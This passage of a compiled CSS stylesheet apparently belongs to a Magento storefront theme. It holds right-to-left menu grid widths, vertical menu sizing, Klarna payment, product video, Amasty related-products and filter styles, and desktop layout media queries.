    width: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-14 {
    width: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-15 {
    width: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-16 {
    width: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-17 {
    width: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-18 {
    width: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-19 {
    width: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-20 {
    width: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-21 {
    width: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-22 {
    width: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-23 {
    width: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-24 {
    width: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-0 {
    left: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-1 {
    left: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-2 {
    left: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-3 {
    left: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-4 {
    left: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-5 {
    left: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-6 {
    left: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-7 {
    left: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-8 {
    left: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-9 {
    left: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-10 {
    left: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-11 {
    left: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-12 {
    left: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-13 {
    left: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-14 {
    left: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-15 {
    left: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-16 {
    left: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-17 {
    left: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-18 {
    left: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-19 {
    left: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-20 {
    left: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-21 {
    left: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-22 {
    left: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-23 {
    left: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-24 {
    left: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-0 {
    right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-1 {
    right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-2 {
    right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-3 {
    right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-4 {
    right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-5 {
    right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-6 {
    right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-7 {
    right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-8 {
    right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-9 {
    right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-10 {
    right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-11 {
    right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-12 {
    right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-13 {
    right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-14 {
    right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-15 {
    right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-16 {
    right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-17 {
    right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-18 {
    right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-19 {
    right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-20 {
    right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-21 {
    right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-22 {
    right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-23 {
    right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-24 {
    right: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-0 {
    margin-right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-1 {
    margin-right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-2 {
    margin-right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-3 {
    margin-right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-4 {
    margin-right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-5 {
    margin-right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-6 {
    margin-right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-7 {
    margin-right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-8 {
    margin-right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-9 {
    margin-right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-10 {
    margin-right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-11 {
    margin-right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-12 {
    margin-right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-13 {
    margin-right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-14 {
    margin-right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-15 {
    margin-right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-16 {
    margin-right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-17 {
    margin-right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-18 {
    margin-right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-19 {
    margin-right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-20 {
    margin-right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-21 {
    margin-right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-22 {
    margin-right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-23 {
    margin-right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-24 {
    margin-right: 100%;
  }
}
/*resize menu vertical*/
/*resize vertial menu*/
.cdz-vertical-menu .item.level0 > a.menu-link > span {
  max-width: 100%;
  display: inline-block;
}
.cdz-vertical-menu .item.level0 > a.menu-link .menu-icon + span {
  max-width: calc(100% - 50px);
}
.cdz-vertical-menu .item.level0.parent > a.menu-link > span {
  max-width: calc(100% - 35px);
}
.cdz-vertical-menu .item.level0.parent > a.menu-link > .menu-icon + span {
  max-width: calc(100% - 80px);
}
.cdz-vertical-menu .item.level0 > a.menu-link span span {
  white-space: nowrap;
  text-overflow: ellipsis;
  padding: 0 0;
  max-width: 100%;
  overflow-x: hidden;
}
/*end resize menu vertical*/
@media (max-width: 1200px) and (min-width: 991px) {
  .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon {
    /* display:none;  */
    /* + span{ */
    /* border:none; */
    /* } */
  }
}
@media (max-width: 992px) and (min-width: 768px) {
  .cdz-vertical-menu .item.level0 > a.menu-link {
    font-size: 11px;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon {
    /* display:none; */
    /* + span{ */
    /* border:none; */
    /* } */
  }
}
@media (max-width: 860px) and (min-width: 768px) {
  .cdz-vertical-menu .item.level0.parent > a.menu-link > .menu-icon {
    display: none;
  }
  .cdz-vertical-menu .item.level0.parent > a.menu-link > .menu-icon + span {
    border: none;
    max-width: calc(100% - 35px);
    padding-left: 17px !important;
  }
}
.cdz-vertical-menu .item.level0 > a.menu-link span span {
  white-space: nowrap;
  text-overflow: ellipsis;
  padding: 0 0;
  max-width: 100%;
  overflow: hidden;
  display: block;
}
.cat-tree-wrap li.item:not(.level1) {
  padding-top: 0px;
  padding-bottom: 0px;
  margin: 10px auto;
}
/**
 * Common
 */
.klarna-payments-method-cell {
  display: table-cell;
  vertical-align: middle;
}
label.klarna-payments-method-cell > span {
  padding-left: 5px;
}
span.klarna-payments-method-cell > img {
  display: block;
}
/**
 * Desktop
 */
/**
 * Mobile
 */
/**
 * DISCLAIMER
 * Do not edit or add to this file if you wish to upgrade this module to newer
 * versions in the future.
 *
 * @category  MageSpark
 * @package   MageSpark_B2bRegistration
 * @author    MageSpark team <support@magespark.com>
 * @copyright 2022 MageSpark
 */
@charset "UTF-8";
@media (min-width: 768px) {
  .shop-by-brand .block-search {
    float: none;
    display: inline-block;
  }
  .brand-search-sidebar .block.block-search {
    float: none;
    margin-bottom: 0;
    padding-left: 0;
  }
}
/* MEDIA QUERIES */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: 0.6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  height: 75%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  right: 0;
  bottom: 0;
  margin: auto;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.fotorama__arr.hidden-video {
  z-index: -1 !important;
}
.fotorama__video-close {
  bottom: 89%;
  top: auto;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
@media all and (min-width: 769px), print {
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    float: left;
    clear: left;
    margin: 0 10px 5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    float: left;
    display: inline-block;
    margin: 0 0 5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .login-container .block,
  .block-addresses-list .items.addresses > .item,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .login-container .block:nth-child(odd),
  .block-addresses-list .items.addresses > .item:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    float: left;
    clear: left;
  }
  .login-container .block:nth-child(even),
  .block-addresses-list .items.addresses > .item:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    top: 6px;
    margin-left: 75.8%;
  }
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .dashboard-welcome-toggler,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content:before,
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .cart-container:after,
  .login-container:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^="sales-guest-"] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:after,
  .page-header .header.panel:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    z-index: 0;
    width: 100%;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    width: 73%;
    position: relative;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  .block-cart-failed .action.clear,
  .cart-container .cart-gift-item .action.clear {
    margin-right: 10px;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .page-header .header.panel,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    max-width: 1280px;
    box-sizing: border-box;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 83.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 83.33333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-right: 0;
    padding-left: 2%;
  }
  .sidebar-additional {
    clear: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .panel.header {
    padding: 10px 20px;
    background-color: #ccc;
    margin-top: 30px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content {
    display: block !important;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    width: auto;
    margin-bottom: 0;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    position: unset;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    background: #ffffff;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    padding: 10px 5px;
    text-align: center;
    font-size: 50px;
    line-height: 100px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    padding: 10px;
    min-width: 120px;
    width: 14%;
    text-align: center;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    position: relative;
    display: block;
    margin-top: 16px;
    padding: 0;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    right: unset;
    padding: 5px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    box-sizing: border-box;
    margin: 0;
    width: 100%;
    height: 95px;
    border: 3px dashed #e9f6ff;
    border-bottom: none;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    display: block;
    width: 0;
    height: 100%;
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    opacity: 1;
    transition: all .3s ease;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    right: 0;
    left: unset;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    width: 100%;
    opacity: 1;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  #amasty-shopby-product-list #amasty-shopby-overlay .loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav .filter-options {
    margin-top: 20px;
    padding: 3px 0;
    border-top: 1px solid #cccccc;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 150px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    position: static;
    display: inline-block;
    margin: 0 0 0 15px;
  }
  .am_shopby_apply_filters {
    visibility: hidden;
    position: absolute;
    bottom: inherit;
    display: none;
    width: inherit;
    padding: 0;
    z-index: 9999;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am-show-button {
    position: static;
    margin: 0 0 10px;
    padding: 10px;
    width: inherit;
    border: 1px solid #cccccc;
  }
  .am-show-button.-vertical {
    padding-left: 0;
    border-left: 0;
    border-radius: 0 3px 3px 0;
    box-shadow: 10px 8px 16px rgba(0, 0, 0, 0.16);
